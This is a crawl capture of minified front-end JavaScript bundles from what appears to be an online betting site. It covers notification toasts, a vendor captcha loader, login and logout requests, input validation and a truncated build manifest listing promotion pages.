0===n?3:n,o=t.children,a=(0,i.useState)(!0),c=a[0],l=a[1];return(0,i.useEffect)((function(){if(c&&p(!1),0!==r)if(c)setTimeout((function(){l(!1)}),1e3*(r||3));else try{document.body.removeChild(e)}catch(t){}}),[c]),(0,u.jsx)("div",{className:s().toastMask,children:(0,u.jsx)("div",{className:s().toastContent,children:o})})},f=function(t){return function(e,n,r){var i=document.createElement("div");return i.setAttribute("toast",(0,a.z)(t,r)),document.body.appendChild(i),o.render((0,u.jsx)(l,{root:i,duration:n,children:(0,u.jsx)("div",{className:s().contentWrap,children:(0,u.jsxs)("div",{className:t,children:[(0,u.jsx)("span",{className:s().icon,children:t.includes(s().loading)?(0,u.jsx)("svg",{viewBox:"0 0 1024 1024","data-icon":"loading",width:"1em",height:"1em",fill:"currentColor","aria-hidden":"true",children:(0,u.jsx)("path",{d:"M988 548c-19.9 0-36-16.1-36-36 0-59.4-11.6-117-34.6-171.3a440.45 440.45 0 0 0-94.3-139.9 437.71 437.71 0 0 0-139.9-94.3C629 83.6 571.4 72 512 72c-19.9 0-36-16.1-36-36s16.1-36 36-36c69.1 0 136.2 13.5 199.3 40.3C772.3 66 827 103 874 150c47 47 83.9 101.8 109.7 162.7 26.7 63.1 40.2 130.2 40.2 199.3.1 19.9-16 36-35.9 36z"})}):null}),(0,u.jsx)("span",{className:s().content,children:e})]})})}),i)}},p=function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];try{var e=document.querySelectorAll("body>div[toast]");e.forEach((function(n,r){e.length-r<=1&&!t||document.body.removeChild(n)}))}catch(n){}};e.Z={info:f(s().info),success:f(s().success),error:f(s().fail),loading:f(s().loading),maintain:(r=s().maintain,function(t,e){var n=t.content,i=t.time,a=document.createElement("div");return a.setAttribute("toast",r),document.body.appendChild(a),o.render((0,u.jsx)(l,{root:a,duration:e,children:(0,u.jsx)("div",{className:s().contentWrap,children:(0,u.jsxs)("div",{className:r,children:[(0,u.jsx)("span",{className:s().icon}),(0,u.jsxs)("div",{className:s().maintain_content,children:[(0,u.jsx)("h3",{children:n}),(0,u.jsx)("p",{children:i})]})]})})}),a)}),destroy:p,successful:f(s().successful),warning:f(s().warning)}},74282:function(t,e,n){"use strict";n.d(e,{g:function(){return i},L:function(){return o}});var r=n(15186);function i(){return(0,r.v_)("/site/api/v1/site/vipExclusiveDomain/getDomain")}function o(t){return(0,r.v_)("/site/api/v1/site/vipExclusiveDomain/getGuestDomain",t)}},14535:function(t,e,n){"use strict";var r,i,o,a,c,s,u,l=n(50029),f=n(12831),p=n(92777),d=n(71218),g=n(87794),m=n.n(g),y=n(68949),h=n(39567),v=n(74282),b=(r=function t(){(0,p.Z)(this,t),(0,f.Z)(this,"appDownloadList",i,this),(0,f.Z)(this,"firstLogin",o,this),(0,f.Z)(this,"getDomainList",a,this),(0,f.Z)(this,"setFirstLogin",c,this),(0,f.Z)(this,"setDomainList",s,this),(0,f.Z)(this,"clear",u,this),(0,y.rC)(this)},i=(0,d.Z)(r.prototype,"appDownloadList",[y.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),o=(0,d.Z)(r.prototype,"firstLogin",[y.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),a=(0,d.Z)(r.prototype,"getDomainList",[y.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return(0,l.Z)(m().mark((function e(){var n;return m().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,(0,v.g)();case 3:n=e.sent,(0,y.z)((function(){t.appDownloadList=n})),e.next=10;break;case 7:e.prev=7,e.t0=e.catch(0),h.Z.error(e.t0.message);case 10:case"end":return e.stop()}}),e,null,[[0,7]])})))}}),c=(0,d.Z)(r.prototype,"setFirstLogin",[y.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(e){(0,y.z)((function(){t.firstLogin=e}))}}}),s=(0,d.Z)(r.prototype,"setDomainList",[y.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(e){(0,y.z)((function(){t.appDownloadList=e}))}}}),u=(0,d.Z)(r.prototype,"clear",[y.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){(0,y.z)((function(){t.appDownloadList={}}))}}}),r);e.Z=new b},36359:function(t,e,n){"use strict";var r,i,o,a=n(12831),c=n(92777),s=n(71218),u=n(68949),l=n(16536),f=n(12875),p=(r=function t(){(0,c.Z)(this,t),(0,a.Z)(this,"sponsorList",i,this),(0,a.Z)(this,"initSponsorImgs",o,this),(0,u.rC)(this)},i=(0,s.Z)(r.prototype,"sponsorList",[u.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),o=(0,s.Z)(r.prototype,"initSponsorImgs",[u.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){return new Promise((function(e,n){try{(0,f.A)().then((function(n){null!==n&&void 0!==n&&n.length&&(0,u.z)((function(){t.sponsorList=n})),e(n)})).catch((function(t){n(t)}))}catch(r){l.ZP.error((null===r||void 0===r?void 0:r.message)||"\u521d\u59cb\u5316\u8d5e\u52a9\u914d\u7f6e\u6570\u636e\u5931\u8d25"),n(r)}}))}}}),r);e.Z=new p},12875:function(t,e,n){"use strict";n.d(e,{A:function(){return i}});var r=n(15186);function i(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1?arguments[1]:void 0;return(0,r.v_)("/act/api/v1/advertising/queryWebSponsoredImage",{body:JSON.stringify(t),timeout:e})}},69188:function(t,e,n){"use strict";n.d(e,{j:function(){return a}});var r=n(50029),i=n(87794),o=n.n(i),a=function(){var t=(0,r.Z)(o().mark((function t(e,n){return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",{});case 1:case"end":return t.stop()}}),t)})));return function(e,n){return t.apply(this,arguments)}}()},21116:function(){!function(t){"use strict";var e=t.document,n=t.Math,r=e.getElementsByTagName("head")[0];function i(t){this._obj=t}i.prototype={_each:function(t){var e=this._obj;for(var n in e)e.hasOwnProperty(n)&&t(n,e[n]);return this},_extend:function(t){var e=this;new i(t)._each((function(t,n){e._obj[t]=n}))}};function o(t){var e=this;new i(t)._each((function(t,n){e[t]=n}))}o.prototype={apiServers:["bcaptcha.botion.com","bcaptcha.botlabpro.com","bcaptcha.netshunt.com"],staticServers:["static.botion.com","static.botlabpro.com","static.netshunt.com"],protocol:"http://",typePath:"/load",fallback_config:{bypass:{staticServers:["static.botion.com","static.netshunt.com"],type:"bypass",bypass:"/v1/bypass.js"}},_get_fallback_config:function(){var t=this;return a(t.type)?t.fallback_config[t.type]:t.fallback_config.bypass},_extend:function(t){var e=this;new i(t)._each((function(t,n){e[t]=n}))}};var a=function(t){return"string"===typeof t},c=function(t){return"function"===typeof t},s=/Mobi/i.test(navigator.userAgent),u={},l={},f=Object.prototype.toString;function p(t,e){if((n=t)!==Object(n)||function(t){return"[object Date]"==f.call(t)}(t)||function(t){return"[object RegExp]"==f.call(t)}(t)||function(t){return"[object Boolean]"==f.call(t)}(t)||function(t){return"function"===typeof t}(t))return e?function(t){return t.replace(/(\S)(_([a-zA-Z]))/g,(function(t,e,n,r){return e+r.toUpperCase()||""}))}(t):t;var n;if(function(t){return"[object Array]"==f.call(t)}(t))for(var r=[],i=0;i<t.length;i++)r.push(p(t[i]));else{r={};for(var o in t)t.hasOwnProperty(o)&&(r[p(o,!0)]=p(t[o]))}return r}var d=function(t,e,n,r){e=function(t){return t.replace(/^https?:\/\/|\/$/g,"")}(e);var o=function(t){return 0!==(t=t.replace(/\/+/g,"/")).indexOf("/")&&(t="/"+t),t}(n)+function(t){if(!t)return"";var e="?";return new i(t)._each((function(t,n){(a(n)||function(t){return"number"===typeof t}(n)||function(t){return"boolean"===typeof t}(n))&&(e=e+encodeURIComponent(t)+"="+encodeURIComponent(n)+"&")})),"?"===e&&(e=""),e.replace(/&$/,"")}(r);return e&&(o=t+e+o),o},g=function(i,o,a,c,s,u,l){!function f(p){if(l){var g="botion_"+(parseInt(1e4*n.random())+(new Date).valueOf());t[g]=function(t,e){if("function"===typeof t){var n=Array.prototype.slice.call(arguments,2);return Function.prototype.bind?t.bind(e,n):function(){var r=Array.prototype.slice.call(arguments);return t.apply(e,n.concat(r))}}}(l,null,g),s.callback=g}!function(t,n,i){var o=e.createElement("script");o.charset="UTF-8",o.async=!0,/static\.botion\.com/g.test(t)&&(o.crossOrigin="anonymous"),o.onerror=function(){n(!0),a=!0};var a=!1;o.onload=o.onreadystatechange=function(){a||o.readyState&&"loaded"!==o.readyState&&"complete"!==o.readyState||(a=!0,setTimeout((function(){n(!1)}),0))},o.src=t,r.appendChild(o),setTimeout((function(){a||(o.onerror=o.onload=null,o.remove&&o.remove(),n(!0))}),i||3e3)}(d(o,a[p],c,s),(function(e){if(e){if(g)try{t[g]=function(){t[g]=null}}catch(n){}p>=a.length-1?u(!0):f(p+1)}else u(!1)}),i.timeout)}(0)},m=function(t,e,n){if("function"!==typeof e.onError)throw new Error({networkError:"Network error"}[t]);e.onError({desc:n.desc,msg:n.msg,code:n.code})};(t.Botion||e.getElementById("ns_lib"))&&(l.slide="loaded");t.initBotion=function(r,a){var f,d=new o(r);r.https?d.protocol="https://":r.protocol||(d.protocol=t.location.protocol+"//"),"object"===typeof(f=r.getType)&&null!==f&&d._extend(r.getType),function(e,r,i,o){g(i,i.protocol,e,r,{captcha_id:i.captchaId,challenge:i.challenge||"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(t){var e=16*n.random()|0;return("x"===t?e:3&e|8).toString(16)})),client_type:s?"h5":"web",risk_type:i.riskType,call_type:i.callType,lang:i.language?i.language:"Netscape"===navigator.appName?navigator.language.toLowerCase():navigator.userLanguage.toLowerCase()},(function(t){t&&"function"===typeof i.offlineCb?i.offlineCb():t&&o(i._get_fallback_config())}),(function(e,n){"success"==n.status?o(n.data):(n.status,o(n)),t[e]=void 0;try{delete t[e]}catch(r){}}))}(d.apiServers,d.typePath,d,(function(n){if("error"===(n=p(n)).status)return m("networkError",d,n);var r=n.type;d.debug&&new i(n)._extend(d.debug);var o=function(){d._extend(n),a(new t.Botion(d))};u[r]=u[r]||[];var s=l[r]||"init";if("init"===s)l[r]="loading",u[r].push(o),n.gctPath&&g(d,d.protocol,Object.hasOwnProperty.call(d,"staticServers")?d.staticServers:n.staticServers||d.staticServers,n.gctPath,null,(function(t){t&&m("networkError",d,{code:"60205",msg:"Network failure",desc:{detail:"gct resource load timeout"}})})),g(d,d.protocol,Object.hasOwnProperty.call(d,"staticServers")?d.staticServers:n.staticServers||d.staticServers,n.bypass||n.staticPath+n.js,null,(function(t){if(t)l[r]="fail",m("networkError",d,{code:"60204",msg:"Network failure",desc:{detail:"js resource load timeout"}});else{l[r]="loaded";for(var e=u[r],n=0,i=e.length;n<i;n+=1){var o=e[n];c(o)&&o()}u[r]=[]}}));else{if("loaded"===s)return function(t){var n=!1,r={js:"script",css:"link"}[t.split(".").pop()];if(void 0!==r){var i=e.getElementsByTagName(r);for(var o in i)(i[o].href&&i[o].href.toString().indexOf(t)>0||i[o].src&&i[o].src.toString().indexOf(t)>0)&&(n=!0)}return n}(n.gctPath)||g(d,d.protocol,Object.hasOwnProperty.call(d,"staticServers")?d.staticServers:n.staticServers||d.staticServers,n.gctPath,null,(function(t){t&&m("networkError",d,{code:"60205",msg:"Network failure",desc:{detail:"gct resource load timeout"}})})),o();"fail"===s?m("networkError",d,{code:"60204",msg:"Network failure",desc:{detail:"js resource load timeout"}}):"loading"===s&&u[r].push(o)}}))}}(window)},45308:function(t,e,n){"use strict";var r,i,o,a,c,s=n(12831),u=n(92777),l=n(71218),f=n(68949);!function(t){t.Standby="standby",t.Success="success",t.Fail="fail"}(c||(c={}));var p=(r=function t(){(0,u.Z)(this,t),(0,s.Z)(this,"geetestStatus",i,this),(0,s.Z)(this,"setGeettestStatus",o,this),(0,s.Z)(this,"resetGeettestStatus",a,this),(0,f.rC)(this)},i=(0,l.Z)(r.prototype,"geetestStatus",[f.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return c.Standby}}),o=(0,l.Z)(r.prototype,"setGeettestStatus",[f.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(e){e&&(0,f.z)((function(){t.geetestStatus=e}))}}}),a=(0,l.Z)(r.prototype,"resetGeettestStatus",[f.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){(0,f.z)((function(){t.geetestStatus=c.Standby}))}}}),r);e.Z=new p},16671:function(t,e,n){"use strict";n.d(e,{TB:function(){return r},ol:function(){return u}});var r,i=n(17674),o=n(39567),a=n(13584),c=n(67294),s=n(45308);n(85893);n(21116),function(t){t.Standby="standby",t.Success="success",t.Fail="fail"}(r||(r={}));var u=function(t){var e=(0,c.useState)(null),n=e[0],u=e[1],l=(0,c.useState)(!1),f=l[0],p=l[1],d=(0,c.useState)(r.Standby),g=d[0],m=d[1],y=(0,c.useState)({}),h=(0,i.Z)(y,2),v=h[0],b=h[1],M=(0,c.useCallback)((function(){v.destroy&&"function"===typeof v.destroy&&v.destroy()}),[v]);(0,c.useEffect)((function(){return M}),[]);var _=function(){window.initBotion({captchaId:"a44f21bb0f905526dad19e39c562b05b",product:"bind"},(function(e){e.onReady((function(){b(e),e.showCaptcha()})).onSuccess((function(){var t=e.getValidate();j(t)})).onClose((function(){e.destroy(),t&&t(),m(r.Standby),p(!1)})).onError((function(){p(!1),m(r.Standby)}))}))},j=function(t){p(!0);var e=t.captcha_output,n=t.gen_time,i=t.lot_number,c={lot_number:i,captcha_output:e,gen_time:n,pass_token:t.pass_token};sessionStorage.setItem("xCode",i),(0,a.gg)(c).then((function(){p(!1),s.Z.setGeettestStatus(r.Success),m(r.Success)})).catch((function(t){var e;p(!1);var n=null===(e=t.response)||void 0===e?void 0:e.message;o.Z.error(n),s.Z.setGeettestStatus(r.Fail),m(r.Fail)}))};return{isGeetestLoading:f,showGeetest:function(){if(M(),s.Z.geetestStatus!==r.Success&&!f){if(s.Z.geetestStatus===r.Fail)u(null);else if(n)return void n.verify();p(!0),_()}},initGeetest:function(){u(null),p(!1),s.Z.setGeettestStatus(r.Standby),m(r.Standby)},geetestStatus:g,destroy:M}}},26878:function(t,e,n){"use strict";n.d(e,{A:function(){return g},T:function(){return m}});var r=n(77191),i=n(67294),o=n(46799),a=n(13584),c=n(98998),s=n(238),u=n.n(s),l=n(67052),f=n(56e3),p=n(8026),d=n(85893),g=function(t){(0,r.Z)(t);var e=(0,i.useState)(!1),n=e[0],c=e[1],s=(0,i.useState)(f.C0.verifyGee),u=s[0],l=s[1],p=(0,i.useState)(""),d=p[0],g=p[1],m=(0,i.useState)(""),y=m[0],h=m[1],v=(0,i.useState)(!1),b=v[0],M=v[1],_=(0,i.useState)(""),j=_[0],N=_[1],S=function(){(0,a.fi)().then((function(t){var e=t.captcha,n=t.code;sessionStorage.setItem("xCode",n),g(e),c(!0)}))},x=(0,o.Z)(a.GN,{onBefore:function(){c(!1)},manual:!0,onSuccess:function(e){l(e.kaptchcate),6021===e.kaptchcate?S():c(!0),t.getKaptchcateCallback&&t.getKaptchcateCallback()}}).run;return{kaptchcateSuccess:n,setKaptchcateSuccess:c,kaptchcate:u,setKaptchcate:l,validImgInfo:d,validImgCode:y,setValidImgCode:h,getKaptchcateTypeReq:x,getDefaultKaptchcateImg:S,visible:b,setVisible:M,codeErrorMsg:j,setCodeErrorMsg:N}},m=function(t){var e=t.visible,n=t.kaptchcateImg,r=t.getDefaultKaptchcateImg,o=t.kaptchcateCode,a=t.setKaptchcateCode,s=t.onConfirm,f=t.onClose,g=t.codeErrorMsg,m=t.setCodeErrorMsg;return(0,i.useEffect)((function(){e&&(a(""),m&&m(""))}),[]),(0,d.jsx)(l.default,{style:{width:348},isVisible:e,maskClosable:!1,hideHeader:!0,className:u().modal,footer:[{title:"\u53d6\u6d88",onClick:f},{title:"\u786e\u8ba4",noClose:!0,disabled:!o,className:o?"":u().btnDisabled,onClick:function(){o&&s()}}],children:(0,d.jsxs)("div",{className:u().imgCodeModal,children:[(0,d.jsx)("div",{className:u().title,children:"\u56fe\u5f62\u9a8c\u8bc1\u7801"}),(0,d.jsx)("img",{src:n,className:u().img,onClick:function(){r(),a("")}}),(0,d.jsx)("div",{className:u().desc,onClick:function(){r(),a("")},children:"\u770b\u4e0d\u6e05\uff0c\u70b9\u51fb\u6362\u4e00\u5f20"}),(0,d.jsxs)("div",{className:(0,p.z)(u().imgCodeInput,g?u().imgCodeInputErr:""),children:[(0,d.jsx)(c.Z,{maxLength:10,placeholder:"\u8bf7\u8f93\u5165\u56fe\u5f62\u9a8c\u8bc1\u7801",value:o,onChange:function(t){var e=t.replace(/\W/g,"");m&&m(""),a(e)}}),g?(0,d.jsx)("div",{className:u().codeErrorMsg,children:g}):""]})]})})}},56e3:function(t,e,n){"use strict";n.d(e,{am:function(){return o},C0:function(){return a},w_:function(){return c}});var r,i=n(59499),o={oldRuleReg:/[^\a-\z\A-\Z0-9\!\@\#\$\%\^\&\*\(\)\-\_\+\=\[\]\{\}\'\"\:\;\.\,\?\<\>\/\|\\]/g,userNameReg:/^[A-Za-z]{1}(?=(.*[a-zA-Z]){1,})(?=(.*[0-9]){1,})[0-9A-Za-z]{3,10}$/,passWordReg:/^(?![0-9]+$)(?![a-zA-Z]+$)[0-9A-Za-z]{8,12}$/},a={verifyImage:6021,verifyGee:6022,verifyClose:6023,verifyCloud:60260},c=(r={},(0,i.Z)(r,a.verifyGee,0),(0,i.Z)(r,a.verifyImage,1),(0,i.Z)(r,a.verifyClose,2),r)},13584:function(t,e,n){"use strict";n.d(e,{gg:function(){return l},fi:function(){return f},GN:function(){return d},Uu:function(){return g}});var r=n(50029),i=n(59499),o=n(87794),a=n.n(o),c=n(15186);function s(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function u(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?s(Object(n),!0).forEach((function(e){(0,i.Z)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function l(t){return(0,c.v_)("/site/api/v1/user/member/validateGeeCheckV2",{body:JSON.stringify(u({validate_way:1},t))}).then((function(t){return t})).catch((function(t){return Promise.reject(t)}))}function f(){return p.apply(this,arguments)}function p(){return(p=(0,r.Z)(a().mark((function t(){return a().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",(0,c.v_)("/site/api/v1/user/register/defaultKaptcha").then((function(t){return t.blob().then((function(t){return URL.createObjectURL(t)})).then((function(e){return sessionStorage.setItem("xCode",t.headers.get("x-code")),{code:t.headers.get("x-code"),captcha:e}}))})));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function d(t){return(0,c.v_)("/site/api/v1/user/member/kaptchcate",{body:JSON.stringify(t||{kType:4})}).then((function(t){return t})).catch((function(t){return{kaptchcate:null===t||void 0===t?void 0:t.code}}))}function g(t){return m.apply(this,arguments)}function m(){return(m=(0,r.Z)(a().mark((function t(e){return a().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",(0,c.v_)("/site/api/v1/user/member/getSePdStatus",{body:JSON.stringify(e)}));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}},84759:function(t,e,n){"use strict";n.d(e,{tq:function(){return v},mW:function(){return y},N$:function(){return h}});var r=n(59499),i=n(15186),o=n(84374),a=n(70559),c=n(80543);var s=n(68214),u=n.n(s),l=n(58673),f=n(23182),p=n(17186),d=n(56127);function g(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function m(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?g(Object(n),!0).forEach((function(e){(0,r.Z)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):g(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function y(t){t.password=u()(t.password).toString();var e=localStorage.getItem("agent_verify");return e&&(t.agentVerify=e),(0,a.fm)().then((function(e){return(0,i.v_)("/site/api/v1/user/login",{body:JSON.stringify(m({},t)),headers:{"X-API-FINGER":e}})})).then((function(e){var n,r=e.token,i=e.registerInvitationActivityPopType;return(0,o.Fr)(r),n=String((new Date).getHours()),(0,c.S$)("TRACK-HOUR",n),localStorage.setItem("userName",t.name),localStorage.setItem("userEncrypt",(0,d.aG)(t.name)),"99999"===i&&localStorage.setItem("isOpenfriendPopup","1"),r})).catch((function(t){return Promise.reject(t)}))}function h(){return(0,i.v_)("/site/api/v1/user/logout").catch((function(t){})).finally((function(){(0,o.gy)(),(0,l.U4)(),p.Z.clear(),localStorage.removeItem("encryptUrl"),localStorage.removeItem("isHideWallet"),Object.keys(localStorage).forEach((function(t){t.includes("webMaketingModal".concat(f.Z.brand))&&localStorage.removeItem(t)}))}))}function v(t){return(0,i.v_)("/site/api/v1/user/member/getLoginAuthCode",{body:JSON.stringify({name:t})})}},65731:function(t,e,n){"use strict";function r(t){return"".concat(t.target.value||"").trim()}function i(t){return t.target.value.replace(/[(0-9{@,~\uff01\u3002$^@#\uffe5%\uff1a\u201c\u201d\uff1b\?<>`=+\-/&*\uff08\uff09\uff1f})]/g,"")}n.d(e,{Ry:function(){return r},v7:function(){return i},iI:function(){return o},f2:function(){return a},A:function(){return c},CN:function(){return s},go:function(){return u},ZR:function(){return l}});var o=function(t){return t.target.value.replace(/[^\d]/g,"")},a=function(t,e){var n=t.target.value;return e&&t.target.value.length>e&&(n=t.target.value.slice(0,e)),n.replace(/[^A-Za-z\d]/g,"")},c=function(t){return t.target.value.replace(/[^(a-zA-Z0-9{@,.,-_})]/g,"")};function s(t){return t.replace(/^(\d{3}).+?(\d{4})$/,"$1****$2")}function u(t){return t.replace(/^(\d{3}).+?(\d{4})$/,"$1****$2")}function l(t){return t?"".concat(t.substr(0,1),"**"):""}},17603:function(t){t.exports={"ant-spin-container":"inputItem_ant-spin-container__rHWNP","ant-spin-dot-item":"inputItem_ant-spin-dot-item___7lAg","ant-form":"inputItem_ant-form__Gy7av","ant-form-item":"inputItem_ant-form-item__xPSAN","ant-form-item-has-error":"inputItem_ant-form-item-has-error__ltplG","ant-form-item-control-input-content":"inputItem_ant-form-item-control-input-content__Bp4RT","ant-input":"inputItem_ant-input__jSnn1",inputItemView:"inputItem_inputItemView__QCSVJ",disabledText:"inputItem_disabledText__vT49W","ant-input-disabled":"inputItem_ant-input-disabled__RH8iT",rightIcon:"inputItem_rightIcon__txRFs"}},56542:function(t){t.exports={"ant-spin-container":"toast_ant-spin-container__uubRM","ant-spin-dot-item":"toast_ant-spin-dot-item___m_Mw","ant-form":"toast_ant-form__ahpKK","ant-form-item":"toast_ant-form-item__o36U_","ant-form-item-has-error":"toast_ant-form-item-has-error__PXTvQ","ant-form-item-control-input-content":"toast_ant-form-item-control-input-content__F6p__","ant-input":"toast_ant-input__Cbv4Y",toastMask:"toast_toastMask__oaEOo",toastContent:"toast_toastContent__Fs3Vu",contentWrap:"toast_contentWrap__c_FrC",info:"toast_info__np1s0",content:"toast_content__KQOii",icon:"toast_icon__jQ6dd",success:"toast_success__G_4Lv",fail:"toast_fail__s78TO",successful:"toast_successful__vwUfz",warning:"toast_warning__VsucB",maintain:"toast_maintain__xkkQf",maintain_content:"toast_maintain_content__3pPCb",loading:"toast_loading__xDu4Z",loadingCircle:"toast_loadingCircle__ayo7J"}},238:function(t){t.exports={"ant-spin-container":"kaptchcateType_ant-spin-container__2Fuv_","ant-spin-dot-item":"kaptchcateType_ant-spin-dot-item__CCeca","ant-form":"kaptchcateType_ant-form__Zfak8","ant-form-item":"kaptchcateType_ant-form-item__kZCG3","ant-form-item-has-error":"kaptchcateType_ant-form-item-has-error__yL6Ig","ant-form-item-control-input-content":"kaptchcateType_ant-form-item-control-input-content__5nA4J","ant-input":"kaptchcateType_ant-input__2tkO_",imgCodeModal:"kaptchcateType_imgCodeModal__RpGPu",title:"kaptchcateType_title__ruvRs",img:"kaptchcateType_img__9yC0f",desc:"kaptchcateType_desc__0sU7T",imgCodeInput:"kaptchcateType_imgCodeInput__DE3_F",codeErrorMsg:"kaptchcateType_codeErrorMsg__dEpn6",imgCodeInputErr:"kaptchcateType_imgCodeInputErr__QgwDH",modal:"kaptchcateType_modal__2nCMG",btnDisabled:"kaptchcateType_btnDisabled__Rblv6"}},58741:function(t){t.exports="[data-uri]"},41806:function(t){t.exports="[data-uri]"}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/PWMlrJ0EXa769SL37pbUA/_buildManifest.js
body_size: 6903
content:
self.__BUILD_MANIFEST=function(s,c,a,t,e,i,n,d,b,f,u,h,r,k,o,m,p,j,g,l,y,v,C,w,I,A,D,T,R,B,_,G,O,P,L,F,z,q,E,M,S,H,K,N,U,W,x,J,Q,V,X,Y,Z,$,ss,cs,as,ts,es,is,ns,ds,bs,fs,us,hs,rs,ks,os,ms,ps,js,gs,ls,ys,vs,Cs,ws,Is,As,Ds,Ts,Rs,Bs,_s,Gs,Os,Ps,Ls,Fs,zs,qs,Es,Ms,Ss,Hs,Ks,Ns){return{__rewrites:{beforeFiles:[],afterFiles:[{source:"/video/:version/:path*"},{source:"/api/ImageOptimizer/:path*"},{source:"/api/json-cache/:path*"},{source:"/ingest/:path*"},{source:"/assist/:path*"},{source:"/ws-assist/:path*"},{source:"/register(\\d{5,11})",destination:is}],fallback:[]},"/":[s,c,t,e,i,n,d,f,r,k,p,I,A,E,as,a,b,u,h,j,B,ns,ds,"static/chunks/pages/index-d443c67d1fb01ded.js"],"/404":[s,c,t,o,M,a,"static/css/e46bc3aa262aec29.css","static/chunks/pages/404-d7dcb8be4669406f.js"],"/_error":[s,c,t,o,M,a,"static/css/92b7f4b3bdb61d4c.css","static/chunks/pages/_error-5b9e5a8cada93730.js"],"/activity/activityLandPage/[id]":[s,c,t,e,i,n,d,f,r,m,p,g,l,v,C,D,P,N,bs,a,b,u,h,"static/chunks/27240-d2eb93d27bfc0022.js","static/css/8243192dcacf5789.css","static/chunks/pages/activity/activityLandPage/[id]-1856d838b8f14c29.js"],"/activity/againDeposit/[id]":[s,c,t,e,i,n,d,f,r,p,D,"static/chunks/32974-dd1693afe411666e.js",a,b,u,h,y,"static/css/a100b952a040b87d.css","static/chunks/36428-48f629c813f4381c.js","static/css/6f9865b4a31bfae1.css","static/chunks/pages/activity/againDeposit/[id]-8274b219ff4bb12c.js"],"/activity/bettingGift/[id]":[s,c,t,e,i,n,d,f,p,D,"static/chunks/55611-27228198d33b00d3.js",a,b,u,h,y,T,"static/css/1b9d2ffea7a08385.css","static/chunks/pages/activity/bettingGift/[id]-fb2d93bf1ac84c4d.js"],"/activity/calendar/[id]":[s,c,t,e,i,n,d,f,a,b,u,h,y,"static/css/f656f0879a46243b.css","static/chunks/pages/activity/calendar/[id]-e23e2d337d764897.js"],"/activity/continuousDeposit/[id]":[s,c,t,e,i,n,d,f,r,m,p,g,l,v,P,N,"static/chunks/44276-cd14e9c8bd0d4542.js",a,b,u,h,y,"static/css/e930f0954d63a15f.css","static/chunks/pages/activity/continuousDeposit/[id]-70ef9229eaea58be.js"],"/activity/discount":[s,c,t,e,i,n,d,f,_,fs,a,b,u,h,y,"static/css/273ea86cb3047c31.css","static/chunks/pages/activity/discount-1c919448cff165ef.js"],"/activity/drawGift/[id]":[s,c,t,e,i,n,d,f,r,m,p,g,l,P,N,us,a,b,u,h,y,T,hs,rs,"static/css/cd9941b840569c64.css","static/chunks/pages/activity/drawGift/[id]-5e27d225b6bc7fe6.js"],"/activity/european/[id]":[s,c,t,e,i,n,d,f,r,o,m,p,g,G,Z,$,ks,"static/chunks/73866-7c6ea6078324f206.js",a,b,u,h,y,"static/css/8b9522914c2843a7.css","static/chunks/pages/activity/european/[id]-650b1f4ffb098f1f.js"],"/activity/eventTopic/[id]":[s,c,t,e,i,n,d,f,r,o,Z,$,bs,ks,"static/chunks/89746-e21bef864155aad8.js",a,b,u,h,y,"static/css/4e368fe2f10900ce.css","static/chunks/pages/activity/eventTopic/[id]-76d56163731cddbe.js"],"/activity/firstDeposit/[id]":[s,c,t,e,i,n,d,f,r,p,D,fs,a,b,u,h,y,"static/css/2964446211c2360d.css","static/chunks/64728-691f8c6ab80b4552.js","static/css/f3c9245634393d90.css","static/chunks/pages/activity/firstDeposit/[id]-a296a4a826150281.js"],"/activity/friendInvitation":[s,c,t,e,i,n,d,f,p,D,os,a,b,u,h,"static/css/706ee0c370aacd28.css","static/chunks/pages/activity/friendInvitation-87d359c190d6c97d.js"],"/activity/friendPeakBet":[s,c,t,e,i,n,d,f,m,g,l,C,D,I,A,U,W,os,"static/chunks/21519-b58b612dd934603a.js",a,b,u,h,ms,ps,"static/css/b077acf885fc3958.css","static/chunks/pages/activity/friendPeakBet-d363bff674a4201a.js"],"/activity/happyCard/[id]":[s,c,t,e,i,n,d,f,r,o,m,g,l,v,C,P,N,U,"static/chunks/83317-5e893c841fd351eb.js",a,b,u,h,y,"static/css/707541b3ecc05ee3